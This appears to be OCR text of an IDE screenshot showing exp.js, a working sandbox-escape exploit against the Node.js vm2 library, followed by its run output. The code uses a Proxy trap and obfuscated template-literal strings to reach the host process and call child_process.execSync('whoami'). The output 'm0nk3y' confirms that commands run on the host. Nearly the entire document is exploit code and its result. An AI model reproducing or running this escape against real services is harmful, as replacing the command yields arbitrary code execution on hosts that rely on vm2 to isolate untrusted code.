 Project
exp.js
app.js
static/.../app.js
api.js
test.js
rest.js
1: Project
Z: Structure
2: Favorites
untitled2 ~/WebstormProje
controllers
api.js
view.js
node_modules library ro
static
css
js
app.js
bootstrap.min.js
jquery.min.js
app.js
controller.js
exp.js
package.json
package-lock.json
rest.js
test.js
1 "use strict";
2 const {VM} = require('vm2');
3 const untrusted = '(' + function(){
4 try{
5 Buffer.from(new Proxy( target: {}, handler: {
6 getOwnPropertyDescriptor(){
7 throw f=>f[`${`${`constructo`}r`}`](`${`${`return proces`}s`}`)();
8 }
9 }));
10 }catch(e){
11 return e(()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`]("whoami").toString();
12 }
13 }+')()';
14 console.log(untrusted);
15 try{
16 console.log(new VM().run(untrusted));
17 }catch(x){
18 console.log(x);
19 }
20 // console.log(`${`prototype`}`)
21 // console.log(`${`${`prototyp`}e`}`)
Run: exp.js
/usr/local/bin/node /Users/m0nk3y/WebstormProjects/untitled2/exp.js
(function(){
try{
Buffer.from(new Proxy({}, {
getOwnPropertyDescriptor(){
throw f=>f[`${`${`constructo`}r`}`](`${`${`return proces`}s`}`)();
}
}));
}catch(e){
return e(()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`]("whoami").toString();
}
})()
m0nk3y